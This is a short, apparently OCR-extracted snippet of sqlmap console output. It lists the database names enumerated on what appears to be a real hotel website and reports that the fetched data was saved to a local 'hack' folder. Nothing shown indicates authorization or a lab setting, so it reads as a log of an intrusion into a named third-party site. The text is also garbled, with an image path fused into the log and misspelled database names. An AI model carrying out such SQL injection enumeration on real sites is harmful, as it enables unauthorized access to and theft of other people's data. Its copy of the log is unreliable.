 [*] cms_report
[*] datastore
[*] information_schema
[*] mysql
[*] mysqlstomp
[*] orange
[*] orangedb_test
[*] orangeweb_yest
[*] oranhedb
[*] oranqedbnew
[*] oraqgerw
[*] teyt
[06:43:10] [INFO] fetched data logged to text files under 'C:\Users\databa
ktop\hack\sqlmap\output\www.orangehotel.com.cn'
[*] shutting down at 06:43:10